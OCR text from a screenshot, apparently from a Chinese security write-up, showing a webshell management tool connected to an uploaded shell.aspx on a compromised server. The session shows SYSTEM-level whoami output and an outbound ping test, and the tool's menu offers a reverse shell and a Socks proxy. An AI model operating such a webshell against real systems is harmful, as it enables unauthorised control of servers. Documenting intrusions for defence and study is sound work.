 URL: http:/ Charge/File_Log/ChargeNO-O-20191202162029-shell.aspx 已连接
基本信息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理 自定义代码 备忘录 更新信息
D:\Rita\CARSystem\Charge\File_Log >whoami
nt authority\system
D:\Rita\CARSystem\Charge\File_Log >ping 8.8.8.8
Ping 8.8.8.8 (使用 32 位元組的資料):
要求等候逾時。
回覆自 8.8.8.8: 位元組=32 時間=140ms TTL=51
回覆自 8.8.8.8: 位元組=32 時間=139ms TTL=51
回覆自 8.8.8.8: 位元組=32 時間=138ms TTL=51
8.8.8.8 的 Ping 統計資料:
封包: 已傳送 = 4，已收到 = 3, 已遺失 = 1 (25% 遺失)，
大約的來回時間 (毫秒):
最小值 = 138ms，最大值 = 140ms，平均 = 139ms
D:\Rita\CARSystem\Charge\File_Log >
白帽hub
先知社区